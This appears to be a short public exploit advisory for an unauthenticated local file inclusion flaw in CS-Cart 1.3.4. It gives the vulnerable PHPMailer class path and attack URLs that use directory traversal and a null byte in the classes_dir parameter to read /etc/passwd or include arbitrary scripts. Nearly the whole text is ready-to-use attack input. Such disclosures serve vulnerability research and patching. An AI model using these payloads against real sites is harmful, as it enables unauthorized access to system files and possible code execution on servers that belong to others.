 # Exploit Title: CS-Cart unauthenticated LFI
# Date: 2020-09-22
# Exploit Author:  0xmmnbassel
# Vendor Homepage: https://www.cs-cart.com/e-commerce-platform.html
# Tested at: ver. 1.3.4
# Vulnerability Type: unauthenticated LFI
http://www.site.com/[CS-Cart_path]/classes/phpmailer/class.cs_phpmailer.php?classes_dir=[evil_scripts]%00
example:
http://www.site.com/[CS-Cart_path]/classes/phpmailer/class.cs_phpmailer.php?classes_dir=../../../../../../../../../../../etc/passwd%00
http://www.site.com/classes/phpmailer/class.cs_phpmailer.php?classes_dir=../../../../../../../../../../../etc/passwd%00